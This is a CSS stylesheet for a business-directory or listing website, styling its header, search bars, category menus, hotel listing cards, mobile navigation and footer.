.com-padd-redu-bot1 {
	padding-bottom: 70px
}

.com-padd-incre-top {
	padding-top: 100px
}

.com-padd-incre-bot {
	padding-bottom: 100px
}

.com-mar-bot-70 {
	margin-bottom: 70px
}

.com-mar-bot-30 {
	margin-bottom: 30px!important
}

.dir1-home-head {
	position: relative
}

.p-l-0 {
	padding-left: 0
}

.p-r-0 {
	padding-right: 0
}

#background {
	background-size: cover;
	width: 100%;
	height: 100%;
	-webkit-user-select: none;
	-khtml-user-select: none;
	-moz-user-select: none;
	-o-user-select: none;
	user-select: none;
	background: url(../images/banner4.jpg) no-repeat;
	background-size: cover
}

#background1 {
	background-size: cover;
	width: 100%;
	height: 100%;
	-webkit-user-select: none;
	-khtml-user-select: none;
	-moz-user-select: none;
	-o-user-select: none;
	user-select: none;
	background: url(../images/banner2.jpg) no-repeat;
	background-size: cover
}

.weather_detail {
	position: fixed;
	right: -3px;
	top: 0;
	z-index: 999;
	background: #141e30;
	width: 60px;
	text-align: center;
	border-radius: 4px 4px 4px 4px
}

.weather_detail img {
	width: 30px
}

.weather_detail p {
	color: #fff;
	font-size: 13px;
	text-transform: uppercase;
	padding: 5px 0;
	-webkit-transform: rotate(0);
	transform: rotate(0);
	-webkit-transform-origin: 0 0;
	transform-origin: 0 0;
	width: auto;
	cursor: pointer;
	position: relative;
	top: 0;
	display: block;
	right: 0;
	letter-spacing: 2px;
	border-radius: 0 0 4px 4px;
	font-weight: 400;
	margin: 0
}

.weather_detail p span {
	color: #fff;
	font-size: 13px
}

.dir-ho-tl ul {
	padding: 0;
	margin-bottom: 0
}

.dir-ho-tl ul li {
	display: inline-block
}

.dir-ho-tl ul li a {
	color: #fff;
	font-size: 16px
}

.dir-ho-tl ul li a img {
	padding: 5px;
	margin-top: 0;
	margin-top: 5px
}

.dir-ho-tr ul {
	padding: 0;
	float: right;
	margin-bottom: 0;
	margin-top: 19px
}

.dir-ho-tr ul li {
	float: left;
	list-style-type: none;
	margin-left: 5px
}

.dir-ho-tr ul li:nth-child(2) a {
	color: #fff;
	background-color: #01a0d8;
	border: 1px solid #039ad0;
	font-weight: 400;
	border-radius: 30px;
	padding: 6px 10px
}

.dir-ho-tr ul li:nth-child(3) a {
	color: #fff;
	background: #f44336!important;
	border: 1px solid #dc2e21!important;
	font-weight: 400;
	border-radius: 30px;
	padding: 6px 10px
}

.freeADS {
	background: #f44336!important;
	border: 1px solid #dc2e21!important
}

.dir-ho-tr ul li:nth-child(4) a {
	color: #fff;
	background-color: #f1311d;
	border: 1px solid #f1311d;
	font-weight: 400;
	border-radius: 30px;
	padding: 6px 10px
}

.dir-ho-tr ul li:nth-child(3) a i {
	padding-right: 2px
}

.dir-ho-tr ul li a {
	color: #fff;
	font-size: 15px;
	padding: 2px 8px;
	border-radius: 40px;
	cursor: pointer;
	font-weight: 400
}

.bottomMenu {
	position: fixed;
	top: 0;
	width: 100%;
	height: 60px;
	border-top: 1px solid #151f31;
	background: #151f31;
	z-index: 99;
	transition: all 1s;
	-webkit-box-shadow: 0 1px 3px #960;
	-moz-box-shadow: 0 1px 3px #960;
	box-shadow: 0 0 10px 2px rgba(0, 0, 0, .47);
	border-bottom: 1px solid #111a29;
	background: #141e30;
	background: -webkit-linear-gradient(to right, #243b55, #141e30);
	background: linear-gradient(to right, #243b55, #141e30);
	display: none;
	-webkit-transition: all .5s ease;
	-moz-transition: all .5s ease;
	-o-transition: all .5s ease;
	transition: all .5s ease
}

.c2-hide {
	display: none;
	-webkit-transition: all .5s ease;
	-moz-transition: all .5s ease;
	-o-transition: all .5s ease;
	transition: all .5s ease
}

.c2-show {
	display: block;
	-webkit-transition: all .5s ease;
	-moz-transition: all .5s ease;
	-o-transition: all .5s ease;
	transition: all .5s ease
}

.ts-menu {
	position: relative
}

.ts-menu-1 {
	float: left;
	width: 8%
}

.ts-menu-1 a img {
	width: 57px;
	padding: 5px;
	box-shadow: 0 2px 2px rgba(0, 0, 0, .8);
	margin-top: 0
}

.ts-menu-2 {
	float: left;
	width: 12%;
	padding: 17px 12px 15px;
	border-left: 1px solid #273244;
	border-right: 1px solid #273244
}

.ts-menu-2 a {
	vertical-align: middle;
	font-weight: 600;
	color: #fff;
	font-size: 16px;
	text-transform: uppercase;
	display: -webkit-box
}

.ts-menu-2 a i {
	color: #fff;
	padding: 5px
}

.ts-menu-3 {
	float: left;
	width: 60%;
	padding: 0 0 0 30px
}

.ts-menu-4 {
	float: left;
	width: 20%;
	padding: 10px 0 0 1px
}

.top-search form ul {
	padding: 0
}

.top-search form ul li {
	width: 50%;
	float: left;
	display: inline-block
}

.top-search form ul li:nth-child(1) {
	width: 90%
}

.top-search form ul li:nth-child(1) input {
	padding: 5px 10px;
	line-height: 28px;
	background: #fff
}

.top-search form ul li:nth-child(2) {
	width: 10%
}

.top-search form ul li input {
	width: 100%;
	padding: 5px;
	border: 0
}

.top-search form ul li input[type=submit] {
	background: url(../images/search_bg1.png) no-repeat center center #01a0d8;
	color: #eac610;
	font-weight: 600;
	padding: 7px;
	background-size: 24px
}

.top-links ul {
	float: right;
	padding-left: 0
}

.top-links ul li {
	display: inline-block
}

.top-links ul li a {
	color: #fff;
	font-weight: 500;
	padding: 5px;
	border: 1px solid #1e3069;
	border-radius: 2px;
	font-size: 14px;
	background: #01a0d8;
	border-radius: 2px
}

.cat-menu {
	width: 100%;
	background: #fff;
	position: absolute;
	overflow: hidden;
	display: none;
	z-index: 99;
	padding: 15px;
	box-shadow: 0 2px 14px rgba(0, 0, 0, .5);
	margin-top: 16px;
	left: 0
}

.top-menu-ani {
	transition: all .5s ease
}

.cat-menu ul {
	padding: 15px 0;
	position: relative;
	overflow: hidden;
	margin-bottom: 0
}

.cat-menu ul li {
	width: 100%;
	float: left;
	list-style-type: none;
	background: url(../images/arrow.png) no-repeat center left;
	background-size: 10px
}

.cat-menu ul li:nth-child(5) {
	border-right: 0 solid #dedede
}

.cat-menu ul li:nth-child(10) {
	border-right: 0 solid #dedede
}

.cat-menu ul li:nth-child(15) {
	border-right: 0 solid #dedede
}

.cat-menu ul li:nth-child(20) {
	border-right: 0 solid #dedede
}

.cat-menu ul li:nth-child(25) {
	border-right: 0 solid #dedede
}

.cat-menu ul li:nth-child(30) {
	border-right: 0 solid #dedede
}

.cat-menu ul li:nth-child(35) {
	border-right: 0 solid #dedede
}

.cat-menu ul li:nth-child(40) {
	border-right: 0 solid #dedede
}

.cat-menu ul li a {
	display: block;
	color: #727a7f;
	line-height: 45px;
	font-weight: 400;
	transition: all .5s ease;
	padding-left: 20px;
	font-size: 13.5px;
	text-transform: capitalize;
	line-height: 34px
}

.cat-menu ul li a:hover {
	transition: all .5s ease;
	padding-left: 12px
}

.cat-menu ul li a i {
	color: #5f6f71
}

.cat-menu h4 {
	font-size: 18px;
	padding-bottom: 15px;
	color: #2d3c43;
	margin-bottom: 0;
	padding-left: 15px;
	padding-top: 5px
}

.cat-menu h4 span {
	font-size: 18px
}

.com-title {
	text-align: center;
	position: relative;
	overflow: hidden;
	margin-bottom: 50px
}

.com-title h2 {
	margin-bottom: 0;
	padding-bottom: 15px;
	margin-top: 0;
	font-weight: 600;
	font-size: 42px;
	text-transform: capitalize
}

.com-title h2 span {
	font-weight: 600;
	font-size: 42px;
	color: #2a2b33
}

.com-title p {
	margin-bottom: 0;
	font-size: 16px;
	font-weight: 400;
	padding-top: 0;
	color: #3d5469
}

.dz-menu {
	position: relative;
	overflow: hidden
}

.dz-menu h4 {
	padding-top: 15px;
	font-size: 14px;
	text-transform: uppercase;
	border-bottom: 1px solid #d6d6d6
}

.dz-menu-inn {
	position: relative;
	overflow: hidden;
	float: left;
	width: 16.5%
}

.dz-menu-inn ul {
	border-right: 1px solid #d6d6d6;
	padding: 15px
}

.lat-menu ul {
	border-right: 0 solid #d6d6d6
}

.to-ho-hotel-con-23 {
	position: relative;
	overflow: hidden;
	padding: 20px;
	background: #fff
}

.to-ho-hotel-con-2 h4 {
	margin-top: 0;
	padding-bottom: 10px;
	margin-bottom: 0
}

.to-ho-hotel-con-3 ul {
	padding: 0;
	margin-bottom: 0
}

.to-ho-hotel-con-3 ul li {
	list-style-type: none;
	float: left;
	padding-top: 10px
}

.to-ho-hotel-con-3 ul li span {
	background: #253d52;
	padding: 2px 8px 3px;
	color: #fff;
	border-radius: 1px;
	margin-right: 5px
}

.ho-hot-rat-star {
	padding-bottom: 0!important
}

.ho-hot-rat-star i {
	font-size: 14px!important;
	padding-left: 3px
}

.ho-hot-rat-star-list i {
	color: #04abc0
}

.hot-list-left-part-rat {
	width: 25px;
	height: 25px;
	background-color: #04abc0;
	padding: 4px;
	border-radius: 2px;
	color: #fff;
	font-weight: 600;
	text-align: center;
	font-size: 12px;
	text-shadow: 0 -1px 0 rgba(0, 0, 0, .28);
	margin-right: 10px
}

.ho-hot-pri {
	font-size: 38px;
	font-weight: 600;
	color: #00bcd4;
	float: right
}

.ho-hot-pri-dis {
	font-weight: 400;
	color: #888;
	float: right;
	padding: 0 5px;
	display: none
}

.hot-page2-hli-3 {
	width: 35px;
	height: 35px;
	position: absolute;
	background-color: rgba(255, 197, 37, .79);
	padding: 4px;
	margin: 9px 5px;
	right: 5px;
	border-radius: 5px
}

.to-ho-hotel-con-4 {
	position: relative;
	overflow: hidden;
	width: 100%;
	padding-top: 14px
}

.to-ho-hotel-con-4 a {
	float: left;
	width: 47%;
	text-align: center
}

.hom-list-share {
	position: relative;
	overflow: hidden;
	width: 100%;
	padding-top: 12px
}

.hom-list-share ul {
	margin-bottom: 0;
	padding: 0
}

.hom-list-share ul li {
	float: left;
	list-style-type: none;
	display: inline-block;
	width: 25%
}

.hom-list-share ul li a {
	display: block;
	border: 1px solid #e6ebec;
	margin: 2px;
	padding: 0 5px;
	font-size: 12px;
	color: #8a8a8a;
	text-align: center
}

.hom-list-share ul li a i {
	padding-right: 5px
}

.hom-hot-book-btn {
	margin-right: 3%
}

.hom-hot-view-btn {
	margin-left: 3%
}

.hom-hot-av-tic {
	position: absolute;
	background-color: rgba(0, 188, 212, .82);
	bottom: 15px;
	padding: 3px 8px;
	margin: 0;
	right: 15px;
	font-weight: 500;
	color: #fff;
	border-radius: 0
}

.hom-hot-av-tic-list {
	left: 10px;
	right: inherit;
	bottom: 10px;
	border-radius: 2px;
	background: #ffc107;
	color: #000;
	font-weight: 600;
	padding: 3px 8px;
	font-size: 13px
}

.link-btn {
	background: #1ebef0;
	color: #000;
	font-weight: 600;
	border-radius: 2px;
	padding: 2px 8px;
	text-decoration: none;
	display: inline-block;
	cursor: pointer;
	color: #fff;
	font-size: 14px;
	text-shadow: 0 1px 0 rgba(0, 0, 0, .37);
	transition: all .5s ease;
	-webkit-transition: all .5s ease;
	-moz-transition: all .5s ease;
	-ms-transition: all .5s ease;
	-o-transition: all .5s ease
}

.to-ho-hotel-con-4 a {
	float: left;
	width: 47%;
	text-align: center
}

.hom-hot-book-btn {
	margin-right: 3%
}

.mob-right-nav {
	position: fixed;
	right: -270px;
	background: #263238;
	width: 250px;
	padding: 5px 15px;
	height: 100%;
	overflow-y: scroll;
	z-index: 99999;
	transition: all .5s ease;
	box-shadow: -6px 5px 13px rgba(0, 0, 0, .24)
}

.mob-right-nav:hover {
	overflow-y: scroll
}

.mob-right-nav h5 {
	color: #b9b9b9;
	text-transform: uppercase;
	font-weight: 400;
	border-bottom: 1px solid #303b40;
	padding: 12px 0
}

.mob-right-nav ul li a {
	color: #98999a;
	transition: all .5s ease;
	display: block;
	font-size: 13.5px;
	padding: 10px 0;
	border-bottom: 1px solid #303b40;
	padding: 12px 20px;
	text-overflow: ellipsis;
	white-space: nowrap;
	overflow: hidden
}

.mob-right-nav ul li a:hover {
	transition: all .5s ease;
	color: #2d3c43;
	padding-left: 25px
}

.mob-right-nav ul li a i {
	padding-right: 5px
}

.mob-right-nav-close i {
	cursor: pointer;
	border: 1px solid #607d8b;
	padding: 5px;
	color: #fff;
	border-radius: 25px;
	width: 24px;
	height: 24px;
	text-align: center
}

.mob-right-nav:hover {
	overflow-y: scroll
}

.dir-home-nav-bot {
	position: relative;
	overflow: hidden;
	width: 100%;
	border-top: 1px solid #d6d6d6;
	border-bottom: 1px solid #d6d6d6;
	padding: 15px;
	font-family: Quicksand, sans-serif;
	font-weight: 600
}

.dir-home-nav-bot ul {
	margin-bottom: 0
}

.dir-home-nav-bot ul li span {
	display: block;
	font-size: 32px;
	color: #694e45;
	padding-top: 10px
}

.dir-home-nav-bot ul li {
	border-right: 0 solid #dedede;
	background: 0 0
}

.dir-home-nav-bot ul li:nth-child(1) {
	width: 60%
}

.dir-home-nav-bot ul li:nth-child(2) {
	width: 20%
}

.dir-home-nav-bot ul li:nth-child(3) {
	width: 20%
}

.dir-home-nav-bot ul li a {
	font-size: 15px;
	font-weight: 600;
	margin-right: 10px;
	height: inherit;
	padding: 10px;
	color: #fff;
	background: #01a0d8;
	background: linear-gradient(to bottom, #01a0d8, #0485b3)
}

.dir-home-nav-bot ul li a i {
	color: #fff;
	text-shadow: 0 1px 0 rgba(255, 255, 255, .44)
}

.dir-ani-btn {
	position: relative;
	background-color: #15b0f6;
	border: none;
	font-size: 28px;
	color: #fff;
	padding: 2px;
	width: 200px;
	text-align: center;
	-webkit-transition-duration: .4s;
	transition-duration: .4s;
	text-decoration: none;
	overflow: hidden;
	cursor: pointer;
	box-shadow: 0 1px 3px rgba(14, 14, 13, .42);
	border-bottom: 1px solid #0793d2;
	color: #fff;
	background-color: #1ebef0;
	border: 1px solid #1ebef0;
	font-weight: 600;
	border-radius: 2px;
	text-shadow: 0 1px 0 rgba(255, 255, 255, .44)
}

.dir-ani-btn:after {
	content: "";
	background: #90ee90;
	display: block;
	position: absolute;
	padding-top: 300%;
	padding-left: 350%;
	margin-left: -20px!important;
	margin-top: -120%;
	opacity: 0;
	transition: all .8s
}

.dir-ani-btn:active:after {
	padding: 0;
	margin: 0;
	opacity: 1;
	transition: 0
}

.dir-ho-t2l form ul {
	padding: 10px;
	margin-bottom: 0;
	position: relative;
	border-radius: 0
}

.dir-ho-t2l form ul li {
	width: 50%;
	float: left;
	display: inline-block
}

.dir-ho-t2l form ul li:nth-child(1) {
	width: 60%
}

.dir-ho-t2l form ul li:nth-child(1) input {
	padding: 15px 10px 15px 20px;
	line-height: 28px;
	background-size: 10px;
	border-right: 1px solid #eaeaea;
	background-position: 98% 50%;
	background: #fff
}

.dir-ho-t2l form ul li:nth-child(2) {
	width: 20%
}

.dir-ho-t2l form ul li:nth-child(2) input {
	padding: 15px 35px;
	line-height: 28px;
	background: url(../images/hsicon.png) no-repeat center left #fff;
	background-size: 16px;
	border-right: 1px solid #eaeaea;
	background-position: 8% 52%
}

.dir-ho-t2l form ul li:nth-child(3) {
	width: 20%
}

.dir-ho-t2l form ul li input {
	width: 100%;
	padding: 5px;
	border: 0;
	outline: 0
}

.dir-ho-t2l form ul li input[type=submit] {
	color: #fff;
	font-weight: 600;
	padding: 17px;
	background-size: 30px;
	font-size: 18px;
	background: #01a0d8;
	background: linear-gradient(to bottom, #01a0d8, #0485b3);
	text-transform: uppercase
}

.dir-v2-ho-t2l form ul li input[type=submit] {
	color: #fff;
	font-weight: 600;
	padding: 15px;
	background-size: 30px;
	font-size: 18px;
	background: #01a0d8;
	background: linear-gradient(to bottom, #01a0d8, #0485b3);
	text-transform: uppercase
}

.dir-v2-ho-t2l form ul li:nth-child(1) {
	width: 80%
}

.dir-v2-ho-t2l form ul li:nth-child(2) {
	width: 20%
}

.dir-v2-ho-t2l form ul li:nth-child(2) input {
	border-right: 0 solid #eaeaea
}

.dir-ho-t-sp {
	padding: 75px 0 125px
}

.dir1-home-head:before {
	content: '';
	position: absolute;
	background: linear-gradient(to top, rgba(0, 0, 0, .76) 14%, rgba(0, 0, 0, .35) 66%);
	top: 0;
	bottom: 0;
	left: 0;
	width: 100%
}

.dir-ho-t-tit h1 {
	color: #fff;
	padding-bottom: 35px;
	text-shadow: 0 1px 0 rgba(0, 0, 0, .9);
	padding-top: 3%;
	font-size: 60px
}

.dynamic_add {
	float: left;
	width: 100%;
	padding: 12px 5%;
	border: none;
	background: #fff;
	color: #000;
	font-size: 13px;
	text-align: left
}

.dir-ho-t-tit-2 h1 {
	padding-top: 10%
}

.dir-ho-t-tit p {
	color: #fff;
	padding-bottom: 35px;
	text-shadow: 0 1px 0 rgba(0, 0, 0, .9);
	font-size: 20px
}

.home-tab-search ul li a {
	font-size: 16px
}

.home-tab-search ul li a i {
	margin-right: 8px
}

.dir-ho-t2r {
	padding: 45px 40px;
	position: relative;
	z-index: 999;
	background: rgba(0, 0, 0, .32)
}

.dir-ho-com-head {
	text-align: center;
	padding: 0 0 60px
}

.dir-ho-com-head h2 {
	font-size: 36px
}

.dir-ho-com-head p {
	font-size: 16px;
	margin-bottom: 0;
	padding-top: 15px;
	color: #989898
}

.dir-ho-best-list {
	border: 1px solid #dfdfdf;
	box-shadow: 0 4px 7px rgba(0, 0, 0, .09);
	margin-bottom: 10px;
	-webkit-transition: all .5s ease;
	-moz-transition: all .5s ease;
	-o-transition: all .5s ease;
	transition: all .5s ease
}

.dir-ho-best-list:hover {
	background: #fff;
	box-shadow: 0 6px 34px rgba(0, 0, 0, .19);
	-webkit-transition: all .5s ease;
	-moz-transition: all .5s ease;
	-o-transition: all .5s ease;
	transition: all .5s ease
}

.dir-ho-best-list-p1 {
	position: relative
}

.dir-ho-best-list-p1:before {
	content: '';
	position: absolute;
	background: linear-gradient(to top, rgba(0, 0, 0, .72) 14%, rgba(0, 0, 0, .08) 35%);
	top: 0;
	bottom: 0;
	left: 0;
	width: 100%
}

.dir-ho-best-list-p1 img {
	width: 100%;
	height: 225px
}

.dir-ho-best-list-p2 {
	padding: 25px
}

.dir-ho-best-list-p2 h4 {
	text-overflow: ellipsis;
	white-space: nowrap;
	overflow: hidden;
	color: #343c42;
	padding-bottom: 10px
}

.dir-ho-best-list-p2 p {
	padding-top: 10px;
	padding-bottom: 10px
}

.dir-ho-cat {
	font-size: 14px;
	color: #7a7a7a;
	text-transform: capitalize
}

.dir-ho-best-list a:hover {
	text-decoration: none
}

.dir-ho-best-list-btn {
	border: 1px solid #0793d2;
	-moz-box-shadow: #b7b8b8 0 1px 0 inset;
	-webkit-border-radius: 3px;
	-moz-border-radius: 3px;
	border-radius: 3px;
	font-size: 12px;
	font-family: arial, helvetica, sans-serif;
	padding: 5px 10px;
	text-decoration: none;
	text-shadow: -1px -1px 0 rgba(177, 177, 177, .3);
	font-weight: 700;
	color: #000;
	background-color: #ffd65e;
	background-image: -webkit-linear-gradient(to bottom, #1bb8ff, #0ba4e9);
	background-image: -webkit-linear-gradient(to bottom, #1bb8ff, #0ba4e9);
	background-image: -moz-linear-gradient(top, #ffd65e, #febf04);
	background-image: -ms-linear-gradient(top, #ffd65e, #febf04);
	background-image: -o-linear-gradient(top, #ffd65e, #febf04);
	background-image: linear-gradient(to bottom, #1bb8ff, #0ba4e9)
}

.rating-mark {
	position: absolute;
	background: #fdb714;
	padding: 8px;
	font-weight: 600;
	color: #fff;
	right: 10px;
	top: 10px;
	font-size: 16px;
	border-radius: 2px
}

.best-mark {
	position: absolute;
	background: #8bc34a;
	padding: 3px 8px;
	font-weight: 600;
	color: #000;
	right: 0;
	font-size: 14px;
	border-radius: 0;
	bottom: 0
}

.dir-ho-dis {
	font-family: Montserrat, sans-serif;
	font-size: 52px;
	color: #1cafdb;
	display: inline-block;
	margin-top: 18px
}

.web-app {
	background: url(../images/city.webp) bottom center;
	background-size: 100%;
	position: relative;
	overflow: hidden;
	background-repeat-y: no-repeat
}

.web-app:before {
	content: '';
	position: absolute;
	background: linear-gradient(to top, rgba(255, 255, 255, .68) 0, rgba(255, 255, 255, .8) 100%);
	top: 0;
	bottom: 0;
	left: 0;
	width: 100%
}

.web-app-img img {
	width: 85%
}

.web-app-con h2 {
	font-weight: 100;
	font-size: 34px
}

.web-app-con h2 span {
	font-family: Lato, sans-serif;
	text-transform: capitalize;
	font-weight: 600;
	font-size: 42px;
	color: #333
}

.web-app-con p {
	padding-top: 20px;
	font-size: 18px;
	padding-bottom: 10px
}

.web-app-con span {
	color: #333;
	font-size: 16px;
	padding-bottom: 15px;
	display: inline-block
}

.web-app-con ul {
	padding: 10px 0
}

.web-app-con ul li {
	list-style-type: none;
	font-size: 18px;
	line-height: 34px
}

.web-app-con ul li i {
	color: #01a0d8;
	margin-right: 5px
}

.web-app-con form {
	position: relative;
	overflow: hidden;
	margin-bottom: 20px;
	margin-top: 8px
}

.web-app-con form ul {
	padding: 0;
	margin: 0
}

.web-app-con form ul li {
	list-style-type: none;
	display: inline-block;
	float: left
}

.web-app-con form ul li input {
	width: 100%;
	background: #fff;
	border: 1px solid #f1f3f5;
	padding: 8px;
	font-size: 15px
}

.web-app-con form ul li input[type=submit] {
	color: #fff;
	border: -1px solid #1ebef0;
	font-weight: 600;
	border-radius: 2px;
	box-sizing: border-box;
	-moz-box-sizing: border-box;
	-webkit-box-sizing: border-box;
	background: #01a0d8;
	background: linear-gradient(to bottom, #01a0d8, #0485b3)
}

.web-app-con form ul li:nth-child(1) {
	width: 10%
}

.web-app-con form ul li:nth-child(2) {
	width: 60%
}

.web-app-con form ul li:nth-child(3) {
	width: 30%
}

.web-app-con a img {
	width: 150px
}

footer {
	background: #141f31;
	color: #9a9a9a;
	font-weight: 300;
	padding: 90px 0 50px
}

footer .strong,
footer h4 {
	color: #636363;
	font-weight: 400;
	font-size: 21px
}

footer h4 {
	margin-bottom: 15px
}

footer .highlighted a {
	color: #a0a0a0;
	font-size: 21px;
	vertical-align: -1px
}

footer ul.two-columns li {
	width: 50%;
	float: left
}

footer ul.two-columns::after {
	content: "";
	display: table;
	clear: both
}

footer ul {
	padding: 0
}

footer ul li {
	list-style-type: none;
	background: url(../images/arr.png) no-repeat center left;
	padding-left: 15px;
	background-size: 9px
}

footer ul li a {
	color: #636363;
	font-size: 15px;
	-webkit-transition: all .5s ease;
	-moz-transition: all .5s ease;
	-o-transition: all .5s ease;
	transition: all .5s ease
}

footer ul li a:hover {
	color: #a0a0a0;
	padding-left: 4px
}

.foot-sec2 p {
	font-size: 15px
}

.foot-logo img {
	width: 100%;
	padding-bottom: 20px
}

.foot-sec2 {
	padding-top: 50px
}

.foot-social ul {
	padding: 0;
	overflow: hidden
}

.foot-social ul li {
	list-style-type: none;
	float: left;
	padding-right: 3px;
	background: 0 0;
	padding-left: 0
}

.foot-social ul li i {
	font-size: 16px;
	width: 32px;
	height: 32px;
	border: 0 solid #828284;
	border-radius: 50px;
	padding: 7px;
	text-align: center;
	color: #fff
}

.foot-social ul li:nth-child(1) i {
	background: #3b5998
}

.foot-social ul li:nth-child(2) i {
	background: #dd4b39
}

.foot-social ul li:nth-child(3) i {
	background: #1da1f2
}

.foot-social ul li:nth-child(4) i {
	background: #0077b5
}

.foot-social ul li:nth-child(5) i {
	background: #b00
}

.foot-social ul li:nth-child(6) i {
	background: #34af23
}
.foot-social ul li:nth-child(7) i {
	background: #0077b5
}
.foot-social ul li a:hover {
	padding-left: 0
}

.copy {
	background: #131925;
	padding: 8px 0
}

.copy p {
	margin-bottom: 0;
	font-size: 14px;
	text-align: center;
	padding: 0
}

.copy p a {
	color: #636363
}

.copy p:last-child {
	font-size: 12px;
	padding: 0 60px
}

.dir-foot h3 {
	text-transform: uppercase;
	color: #d0d0d0;
	font-weight: 600;
	font-size: 15px;
	border-bottom: 1px #676767;
	border-bottom-style: dashed;
	padding-bottom: 14px
}

.dir-foot ul {
	padding: 0
}

.dir-foot ul li {
	list-style-type: none;
	background: url(../images/f_p.png) no-repeat left center;
	padding-left: 15px;
	background-size: 6px
}

.dir-foot ul li a {
	text-decoration: none;
	color: #929292;
	font-weight: 600;
	line-height: 32px
}

.dir-foot-foll-soc {
	padding: 0;
	float: right
}

.dir-foot-foll-soc li {
	float: left;
	list-style-type: none;
	padding-right: 5px
}

.dir-foot-foll-soc li h5 {
	color: #f2be33;
	font-size: 16px;
	font-weight: 500!important;
	padding-right: 15px
}

.dir-foot-foll-soc li h5 span {
	padding-left: 30px;
	color: #7d7d7d;
	font-size: 18px;
	font-weight: 700
}

.dir-foot-foll-soc li a i {
	font-size: 16px;
	width: 32px;
	height: 32px;
	background: #ffc732;
	color: #343c42;
	padding: 8px;
	text-align: center;
	border-radius: 1px;
	text-shadow: 0 1px 0 rgba(255, 255, 255, .44)
}

.dir-foo2 {
	position: relative;
	overflow: hidden
}

.dir-foo-cen img {
	float: left;
	padding-right: 15px
}

.dir-foo-cen h5 {
	font-size: 24px;
	color: #7d7d7d;
	margin-top: 14px
}

#preloader {
	top: 0;
	left: 0;
	right: 0;
	bottom: 0;
	z-index: 9999;
	position: fixed;
	background-color: #fff
}

#loading-animation {
	top: 50%;
	left: 50%;
	width: 200px;
	height: 200px;
	position: absolute;
	margin: -100px 0 0 -100px;
	background: url(../images/loading.gif) center center no-repeat
}

.dir-sp-tit h3 {
	padding-bottom: 20px
}

.dir-sp-tit h3:before {
	content: "";
	position: absolute;
	left: 38%;
	height: 3px;
	width: 12%;
	border-top: 1px dotted #ff9800;
	border-bottom: 1px dotted #ff9800;
	margin-top: 45px
}

.dir-sp-tit h3:after {
	content: "";
	position: absolute;
	left: 51%;
	height: 3px;
	width: 12%;
	border-top: 1px dotted #6f6e6b;
	border-bottom: 1px dotted #6f6e6b;
	margin-top: 45px
}

.dir-sp-tit-2 h2 {
	padding-bottom: 20px
}

.dir-sp-tit-2 h2:before {
	content: "";
	position: absolute;
	left: 38%;
	height: 5px;
	width: 12%;
	border-top: 2px dotted #ff9800;
	border-bottom: 2px dotted #ff9800;
	margin-top: 55px
}

.dir-sp-tit-2 h2:after {
	content: "";
	position: absolute;
	left: 51%;
	height: 5px;
	width: 12%;
	border-top: 2px dotted #6f6e6b;
	border-bottom: 2px dotted #6f6e6b;
	margin-top: 55px
}

.dir-hr1 {
	text-align: center;
	width: 70%;
	margin: 0 auto;
	position: relative
}

.dir-hli {
	position: relative;
	overflow: hidden
}

.dir-hli a {
	text-decoration: none
}

.dir-hli ul {
	padding: 0
}

.dir-hli ul li {
	list-style-type: none
}

.dir-hli-1 {
	position: relative;
	overflow: hidden
}

.dir-hli-1:before {
	content: '';
	position: absolute;
	background: linear-gradient(to top, rgba(21, 31, 49, .63) 0, rgba(0, 0, 0, .08) 35%);
	top: 0;
	bottom: 0;
	left: 0;
	width: 100%
}

.dir-hli-1 img {
	width: 100%;
	height: 150px;
	-webkit-transition: all .5s ease;
	-moz-transition: all .5s ease;
	-o-transition: all .5s ease;
	transition: all .5s ease;
	-webkit-object-fit: cover;
	-moz-object-fit: cover;
	-o-object-fit: cover;
	object-fit: cover
}

.dir-hli-1:hover img {
	-moz-transform: scale(1.1);
	-webkit-transform: scale(1.1);
	-o-transform: scale(1.1);
	-ms-transform: scale(1.1);
	transform: scale(1.1)
}

.dir-hli-3 {
	width: 35px;
	height: 35px;
	position: absolute;
	background-color: rgba(255, 197, 37, .79);
	display: none;
	padding: 4px;
	margin: 9px 5px;
	right: 5px;
	border-radius: 5px
}

.dir-hli-5 {
	box-shadow: 0 2px 8px rgba(0, 0, 0, .15);
	margin-bottom: 30px;
	background: #000
}

.dir-hli-2 {
	padding: 15px;
	background: #fff
}

.dir-hli-2 h4 {
	color: #273440;
	font-size: 16px
}

.dir-hli-2 h4 span {
	float: right;
	font-size: 12px;
	line-height: 20px
}

.dir-il-top-fix {
	opacity: 1!important;
	display: block
}

.dir-pa-sp-top {
	margin-top: 18px
}

.dir-pa-sp-top-bg {
	background: #fff
}

.dir-alp {
	background: url(../images/list-p-bg.jpg) no-repeat center top;
	background-size: cover;
	background-attachment: fixed
}

.dir-alp-1 {
	background: #fbf7eb;
	margin-top: 0
}

.dir-alp-tit h1 {
	color: #fff;
	padding-top: 50px
}

.dir-alp-tit ol {
	background: 0 0
}

.dir-alp-tit ol li a {
	color: #fff
}

.breadcrumb>.active {
	color: #20344c!important
}

.breadcrumb>li+li:before {
	color: #8a8a8a
}

.dir-alp-con {
	position: relative;
	overflow: hidden;
	background: #eaeaea;
	box-shadow: 0 4px 30px rgba(0, 0, 0, .36)
}

.dir-alp-con-1 {
	background: #fff
}

.dir-alp-con-left {
	padding-left: 0!important
}

.dir-alp-con-right {
	padding-bottom: 70px
}

.dir-alp-con-left-1 {
	background: #20344c;
	color: #fff;
	padding: 25px
}

.dir-alp-con-left-1:after,
.dir-alp-con-left-1:before {
	top: 72px;
	left: 48%;
	border: solid transparent;
	content: " ";
	height: 0;
	width: 0;
	position: absolute;
	pointer-events: none
}

.dir-alp-con-left-1:after {
	border-color: rgba(136, 183, 213, 0);
	border-top-color: #20344c;
	border-width: 9px;
	margin-left: -9px
}

.dir-alp-con-left-1 h3 {
	font-size: 20px;
	color: #fff
}

.dir-hom-pre ul li:hover .dir-hom-pre-2 h5 {
	padding-left: 5px;
	-webkit-transition: all .5s ease;
	-moz-transition: all .5s ease;
	-o-transition: all .5s ease;
	transition: all .5s ease
}

.list-left-near img {
	width: 24px;
	height: 24px;
	border-radius: 28px;
	border: 1px solid #fff
}

.list-left-near h5 {
	color: #20344c;
	font-size: 15px;
	text-overflow: ellipsis;
	white-space: pre;
	overflow: hidden
}

.list-left-near span {
	color: #949fa9;
	font-size: 13px;
	text-overflow: ellipsis;
	white-space: pre;
	overflow: hidden;
	display: block
}

.lln1 {
	width: 10%
}

.lln2 {
	width: 80%;
	padding: 0 15px
}

.lln3 {
	width: 10%
}

.lln3 span {
	width: 24px;
	height: 24px;
	background: #7dc34a;
	padding: 2px 3px;
	text-align: center;
	color: #fff;
	border-radius: 2px;
	font-weight: 800;
	font-size: 12px
}

.dir-hom-pre div {
	float: left
}

.dir-alp-left-ner-notb {
	border-top: 0
}

